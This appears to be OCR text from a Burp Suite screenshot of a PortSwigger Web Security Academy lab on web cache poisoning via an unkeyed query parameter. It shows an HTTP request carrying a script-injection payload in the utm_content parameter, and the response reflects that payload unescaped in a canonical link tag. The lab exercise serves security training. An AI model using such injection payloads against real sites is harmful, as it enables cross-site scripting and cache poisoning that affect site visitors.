 1 ×
+
Send
Cancel
Target: https://0af200490412b9b
Request
Pretty Raw Hex Hackvertor
\n
GET /?utm_content='/><script>alert(1)</script> HTTP/2
Host: 0af200490412b9b880c78502001500d5.web-security-academy.net
Cookie: session=Y9UC9uivGnnC9ebzLPdQDuBlNV9zbRmn
Cache-Control: max-age=0
Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8205
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='//0af200490412b9b880c78502001500d5.web-security-academy.net/?utm_content='
/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-we